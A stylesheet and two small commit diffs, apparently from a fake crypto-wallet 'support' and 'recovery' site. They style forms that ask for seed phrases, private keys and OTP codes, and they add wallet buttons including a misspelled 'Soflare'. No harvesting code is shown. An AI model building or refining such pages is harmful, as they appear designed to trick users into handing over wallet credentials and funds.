  margin-top: 6px;
}

/* Connect button */
#connectManualModal #manualConnectBtn {
  align-self: flex-end;
  padding: 14px 32px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
  flex-shrink: 0;
  margin-top: 20px;
  cursor: pointer;
}

#connectManualModal #manualConnectBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

/* OTP Modal - unchanged (kept as you loved it) */
#otpModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10010;
}

#otpModal:not(.hidden) {
  display: flex;
}

#otpModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 480px;
  width: 100%;
  padding: 32px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  text-align: center;
}

#otpModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
  margin-bottom: 20px;
}

#otpModal p {
  color: #ccc;
  margin-bottom: 32px;
  font-size: 1.1rem;
}

#otpModal #otpInput {
  width: 100%;
  max-width: 300px;
  margin: 0 auto 20px;
  padding: 20px;
  font-size: 2.5rem;
  letter-spacing: 0.5em;
  text-align: center;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 16px;
  color: #fff;
  font-weight: bold;
}

#otpModal #otpInput:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 4px rgba(245,114,81,0.15);
}

#otpModal #otpError {
  display: block;
  margin-bottom: 20px;
  font-weight: 600;
}

#otpModal #otpSubmitBtn {
  padding: 14px 40px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
}

#otpModal #otpSubmitBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

#otpModal #otpCloseBtn {
  position: absolute;
  top: 20px;
  right: 24px;
  font-size: 32px;
  color: #aaa;
  transition: color 0.2s;
}

#otpModal #otpCloseBtn:hover {
  color: #fff;
}

/* Enhanced styling specifically for the Private Key input field */

#connectManualModal #privateInput {
  width: 100%;
  background: linear-gradient(180deg, #0d0f10, #0a0b0c);
  border: 2px solid rgba(7, 238, 103, 0.25); /* Subtle green glow border */
  border-radius: 14px;
  padding: 16px 18px;
  color: #e8fce8;
  font-size: 1.05rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, 'Roboto Mono', monospace;
  letter-spacing: 0.04em;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 12px rgba(7, 238, 103, 0.12); /* Soft inner shadow + outer green glow */
  transition: all 0.25s ease;
}

#connectManualModal #privateInput::placeholder {
  color: rgba(7, 238, 103, 0.5);
  font-style: italic;
}

#connectManualModal #privateInput:focus {
  outline: none;
  border-color: #07ee67;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 20px rgba(7, 238, 103, 0.35),
    0 0 0 4px rgba(7, 238, 103, 0.18);
  transform: translateY(-1px);
  background: linear-gradient(180deg, #0f1112, #0b0c0d);
}

/* Terms page specific styles - add to your existing style.css */

/* Container for terms content */
.terms {
  max-width: 900px;
  margin: 60px auto;
  padding: 40px 30px;
  background: rgba(15, 15, 15, 0.6);
  border-radius: 20px;
  border: 1px solid rgba(245, 114, 81, 0.15);
  box-shadow: 0 15px 50px rgba(0, 0, 0, 0.8);
}

.terms h1 {
  font-size: 2.8rem;
  font-weight: 900;
  color: #F57251;
  text-align: center;
  margin-bottom: 50px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
}

.terms h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #F57251;
  margin: 50px 0 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid rgba(245, 114, 81, 0.3);
}

.terms p {
  font-size: 1.05rem;
  line-height: 1.8;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.terms ul {
  margin: 25px 0 30px 40px;
  list-style-type: disc;
}

.terms li {
  font-size: 1.05rem;
  line-height: 1.7;
  color: #e0e0e0;
  margin-bottom: 14px;
}

.terms a {
  color: #F57251;
  text-decoration: underline;
  transition: color 0.2s ease;
}

.terms a:hover {
  color: #ffffff;
}

/* Responsive adjustments */
@media (max-width: 992px) {
  .terms {
    margin: 40px auto;
    padding: 30px 25px;
  }

  .terms h1 {
    font-size: 2.4rem;
  }

  .terms h2 {
    font-size: 1.6rem;
  }
}

@media (max-width: 768px) {
  .terms {
    margin: 30px auto;
    padding: 25px 20px;
    border-radius: 16px;
  }

  .terms h1 {
    font-size: 2.1rem;
    margin-bottom: 40px;
  }

  .terms h2 {
    font-size: 1.5rem;
    margin: 40px 0 18px;
  }

  .terms p,
  .terms li {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .terms {
    margin: 20px auto;
    padding: 20px 15px;
  }

  .terms h1 {
    font-size: 1.9rem;
  }

  .terms h2 {
    font-size: 1.4rem;
  }
}

/* Recovery Page Styles - Cleaned & Integrated for New Flow */

.recovery-page {
  padding: 80px 20px;
  text-align: center;
}

.recovery-content {
  max-width: 900px;
  margin: 0 auto;
}

.recovery-content h2 {
  font-size: 2.8rem;
  color: #F57251;
  margin-bottom: 30px;
}

.recovery-desc {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-desc.warning {
  color: #ff6b6b;
  font-weight: 600;
}

/* Embedded Recovery Form */
.recovery-form {
  margin-top: 60px;
  background: rgba(20, 20, 20, 0.7);
  padding: 50px;
  border-radius: 28px;
  border: 1px solid rgba(245, 114, 81, 0.2);
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-form h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 50px;
  text-align: center;
}

.method-options {
  display: flex;
  justify-content: center;
  gap: 50px;
  margin-bottom: 50px;
  flex-wrap: wrap;
}

.option-header {
  display: flex;
  align-items: center;
  gap: 14px;
  font-size: 1.4rem;
  font-weight: 600;
  cursor: pointer;
}

.option-header input[type="radio"] {
  width: 24px;
  height: 24px;
  accent-color: #F57251;
}

/* Recovery Fields */
.recovery-field {
  margin-bottom: 40px;
}

.phrase-count-toggle {
  display: flex;
  justify-content: center;
  gap: 40px;
  margin-bottom: 30px;
  font-size: 1.2rem;
}

.phrases-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  max-width: 700px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .phrases-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 480px) {
  .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.phrase-cell input {
  width: 100%;
  padding: 16px;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  color: #fff;
  text-align: center;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.phrase-cell input:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* General Input & Textarea */
.recovery-input,
.recovery-textarea {
  width: 100%;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  padding: 16px 18px;
  color: #fff;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.recovery-textarea {
  min-height: 160px;
  resize: vertical;
  font-family: ui-monospace, monospace;
}

.recovery-input:focus,
.recovery-textarea:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* Private Key Special Style */
.private-key-input {
  border: 2px solid rgba(7, 238, 103, 0.3);
  background: linear-gradient(180deg, #0a0c0d, #0f1112);
  font-family: ui-monospace, SFMono-Regular, monospace;
  letter-spacing: 0.05em;
  box-shadow: 0 0 15px rgba(7, 238, 103, 0.1);
}

.private-key-input:focus {
  border-color: #07ee67;
  box-shadow: 0 0 0 4px rgba(7, 238, 103, 0.25), 0 0 20px rgba(7, 238, 103, 0.2);
}

.encrypted-note {
  text-align: right;
  font-size: 0.9rem;
  color: #07ee67;
  font-weight: 600;
  margin-top: 10px;
}

/* Connect Button */
.recovery-connect-btn {
  display: block;
  margin: 50px auto 0;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s;
  box-shadow: 0 12px 40px rgba(245, 114, 81, 0.4);
}

.recovery-connect-btn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
}

/* Receiving Wallet Section */
.receiving-wallet-section {
  margin-top: 80px;
  text-align: center;
  padding: 40px;
  background: rgba(20,20,20,0.6);
  border-radius: 24px;
  border: 1px solid rgba(245,114,81,0.2);
}

.receiving-text {
  font-size: 1.4rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

.support-btn-large {
  display: inline-block;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border-radius: 18px;
  text-decoration: none;
  box-shadow: 0 12px 40px rgba(245,114,81,0.4);
  transition: all 0.3s;
}

.support-btn-large:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245,114,81,0.5);
}

/* Loading Overlay */
.recovery-loading {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.95);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.loading-inner {
  text-align: center;
  color: #fff;
}

.loading-inner p {
  font-size: 1.8rem;
  margin-top: 30px;
  font-weight: 600;
}

.spinner.large {
  width: 80px;
  height: 80px;
  border: 8px solid rgba(255,255,255,0.1);
  border-top-color: #F57251;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Success Modal */
.recovery-modal {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
}

.modal-content {
  background: #111;
  padding: 40px;
  border-radius: 24px;
  border: 2px solid #F57251;
  max-width: 500px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(245, 114, 81, 0.3);
}

.modal-content h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 20px;
}

.modal-content p {
  font-size: 1.1rem;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.modal-close-btn {
  padding: 12px 30px;
  background: #F57251;
  color: #000;
  font-weight: bold;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  margin-top: 20px;
  transition: all 0.3s;
}

.modal-close-btn:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(245,114,81,0.3);
}

/* Responsive Adjustments */
@media (max-width: 992px) {
  .recovery-form {
    padding: 40px;
  }
}

@media (max-width: 768px) {
  .recovery-form {
    padding: 30px;
  }

  .recovery-content h2 {
    font-size: 2.4rem;
  }

  .recovery-form h3 {
    font-size: 1.8rem;
  }
}

@media (max-width: 480px) {
  .recovery-form {
    padding: 25px;
  }

  .recovery-content h2 {
    font-size: 2.1rem;
  }
}

/* OTP Modal Styling - Add this to your style.css */

#manualOtpModal {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 80;
  backdrop-filter: blur(8px);
}

#manualOtpModal .bg-gray-900 {
  background: linear-gradient(145deg, #111111, #1a1a1a);
  border-radius: 28px;
  padding: 40px;
  width: 90%;
  max-width: 480px;
  border: 2px solid #F57251;
  box-shadow: 
    0 20px 60px rgba(0, 0, 0, 0.8),
    0 0 40px rgba(245, 114, 81, 0.2);
  text-align: center;
  animation: modalFadeIn 0.4s ease-out;
}

#manualOtpModal h3 {
  font-size: 2.2rem;
  font-weight: 900;
  color: #F57251;
  margin-bottom: 20px;
  text-shadow: 0 0 10px rgba(245, 114, 81, 0.4);
}

#manualOtpModal p {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

#manualOtpInput {
  width: 100%;
  max-width: 300px;
  margin: 0 auto;
  padding: 20px;
  background: #0f1112;
  border: 2px solid rgba(245, 114, 81, 0.3);
  border-radius: 18px;
  color: #ffffff;
  font-size: 2.5rem;
  font-weight: bold;
  font-family: ui-monospace, 'Courier New', monospace;
  text-align: center;
  letter-spacing: 12px;
  transition: all 0.3s ease;
  box-shadow: 0 0 20px rgba(245, 114, 81, 0.15);
}

#manualOtpInput:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 4px rgba(245, 114, 81, 0.3), 0 0 30px rgba(245, 114, 81, 0.4);
  transform: scale(1.02);
}

#manualOtpError {
  display: block;
  color: #ff4444;
  font-size: 1.1rem;
  font-weight: 600;
  margin: 20px 0;
  opacity: 0;
  transition: opacity 0.3s;
}

#manualOtpError:not(.hidden) {
  opacity: 1;
}

#manualOtpSubmitBtn {
  margin-top: 30px;
  padding: 16px 50px;
  background: #F57251;
  color: #000;
  font-size: 1.4rem;
  font-weight: 900;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 10px 30px rgba(245, 114, 81, 0.4);
}

#manualOtpSubmitBtn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
  background: #ff6b4a;
}

#manualOtpCloseBtn {
  position: absolute;
  top: 16px;
  right: 20px;
  font-size: 2.2rem;
  color: #aaa;
  transition: all 0.3s;
}

#manualOtpCloseBtn:hover {
  color: #ff4444;
  transform: scale(1.1);
}

/* Fade in animation */
@keyframes modalFadeIn {
  from {
    opacity: 0;
    transform: scale(0.95);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

/* Responsive */
@media (max-width: 480px) {
  #manualOtpModal .bg-gray-900 {
    padding: 30px 20px;
  }

  #manualOtpModal h3 {
    font-size: 1.9rem;
  }

  #manualOtpInput {
    font-size: 2.2rem;
    letter-spacing: 8px;
    padding: 18px;
  }

  #manualOtpSubmitBtn {
    padding: 14px 40px;
    font-size: 1.3rem;
  }
}


==== commit c74f50c2: "Update get-support.html" ====
--- a/get-support.html
+++ b/get-support.html
@@ -17,7 +17,7 @@
     <nav class="desktop-nav">
       <a href="index.html">Home</a>
       <a href="terms.html">Terms</a>
-      <a href="Recover.html">Wallet Recovery</a>
+      <a href="recover.html">Wallet Recovery</a>
     </nav>
 
     <!-- Mobile Hamburger -->
@@ -37,7 +37,7 @@
   <div class="mobile-menu">
     <a href="index.html">Home</a>
     <a href="terms.html">Terms</a>
-    <a href="Recover.html">Wallet Recovery</a>
+    <a href="recover.html">Wallet Recovery</a>
   </div>
 
   <!-- Select Wallet Modal (static markup used by script below) -->
@@ -645,4 +645,5 @@
     </div>
   </footer>
 </body>
-</html>+
+</html>


==== commit 2991a733: "Update get-support.html" ====
--- a/get-support.html
+++ b/get-support.html
@@ -91,6 +91,13 @@
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
